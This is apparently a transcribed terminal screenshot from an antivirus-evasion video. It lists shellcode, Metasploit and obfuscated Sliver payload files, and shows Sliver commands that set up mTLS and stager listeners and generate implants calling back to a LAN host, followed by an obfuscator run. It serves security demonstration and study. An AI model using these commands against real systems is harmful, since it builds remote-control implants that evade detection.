 oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less
File Actions Edit View Help
Nibble_Notes × oreo@byte: ~/Videos/why_my_anti_virus_evasion_sucks_but_less × /dev/null ×
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ls
DRY_EDDY.bin msf_hey_listen.rc obf_sliv.exe sliver_setup.txt
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ls -alh
total 30M
drwxrwxr-x 2 oreo oreo 4.0K Jul 9 12:13 .
drwxr-xr-x 15 oreo oreo 4.0K Jul 9 10:52 ..
-rwx------ 1 oreo oreo 15M Jul 9 12:12 DRY_EDDY.bin
-rw-rw-r-- 1 oreo oreo 135 Jun 30 17:43 msf_hey_listen.rc
-rwxrwxr-x 1 oreo oreo 15M Jul 9 12:13 obf_sliv.exe
-rw-rw-r-- 1 oreo oreo 253 Jun 30 17:50 sliver_setup.txt
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ cat sliver_setup.txt
mtls -l 9900
profiles new --mtls 192.168.8.179:9900 -l -f shellcode stager_demo
stage-listener -u http://192.168.8.179:9443 -p stager_demo
generate --mtls 192.168.8.179:9900 -G -s /home/oreo/Videos/why_my_anti_virus_evasion_sucks_but_less
/ -f shellcode
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ Inchworm_Obfuscator.py -c 1 -y http://192.168.8.179/
Try Harderer2 0:bash*Z byte 12:15 09-Jul-25 Eth0: 192.168.8.179 OpenVPN Not Active